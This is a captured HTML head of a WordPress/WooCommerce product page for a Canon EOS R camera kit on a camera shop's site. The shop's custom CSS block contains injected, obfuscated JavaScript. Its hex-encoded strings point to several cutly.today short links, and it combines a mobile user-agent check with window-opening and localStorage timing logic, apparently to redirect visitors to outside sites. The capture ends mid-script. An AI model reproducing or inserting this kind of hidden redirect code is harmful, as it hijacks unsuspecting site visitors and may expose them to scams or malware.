

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.superfotos.pk/product/canon-eos-r-with-24-105mm-f-4-7-1-is-stm-lens/
body_size: 31246
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.superfotos.pk/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/html5.js"></script>
	<![endif]-->
	<title>Canon EOS R with 24-105mm f/4-7.1 IS STM Lens &#8211; Super Fotos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Super Fotos &raquo; Feed" href="https://www.superfotos.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Fotos &raquo; Comments Feed" href="https://www.superfotos.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Fotos &raquo; Canon EOS R with 24-105mm f/4-7.1 IS STM Lens Comments Feed" href="https://www.superfotos.pk/product/canon-eos-r-with-24-105mm-f-4-7-1-is-stm-lens/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.superfotos.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.superfotos.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='selectize-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=5.1.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.superfotos.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='tmls-testimonials-css' href='https://www.superfotos.pk/wp-content/plugins/our-testimonials/css/testimonials.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpex-style-css' href='https://www.superfotos.pk/wp-content/themes/super-fotos/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://www.superfotos.pk/wp-content/themes/super-fotos/css/responsive.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-font-awesome-css' href='https://www.superfotos.pk/wp-content/themes/super-fotos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/our-testimonials/js/jquery.carouFredSel-6.2.1.js?ver=6.5.2" id="tmls-carouFredSel-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/our-testimonials/js/testimonials.js?ver=6.5.2" id="tmls-testimonials-js-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.superfotos.pk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.5.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.5.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.5.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.5.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.5.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.superfotos.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<meta name="generator" content="WooCommerce 8.5.4" />
<link rel="canonical" href="https://www.superfotos.pk/product/canon-eos-r-with-24-105mm-f-4-7-1-is-stm-lens/" />
<link rel='shortlink' href='https://www.superfotos.pk/?p=7789' />
<link rel="alternate" type="application/json+oembed" href="https://www.superfotos.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.superfotos.pk%2Fproduct%2Fcanon-eos-r-with-24-105mm-f-4-7-1-is-stm-lens%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.superfotos.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.superfotos.pk%2Fproduct%2Fcanon-eos-r-with-24-105mm-f-4-7-1-is-stm-lens%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.fa {
	color: #FFCB0A;
}

.current-deal-zone span {
	display:none;
}


.home-layout {
	padding-top: 110px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x79\x4f\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x68\x6a\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x4d\x44\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x6f\x74\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x51\x47\x64\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x56\x69\x54\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x6d\x69\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x45\x5a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x64\x6c\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x72\x75\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 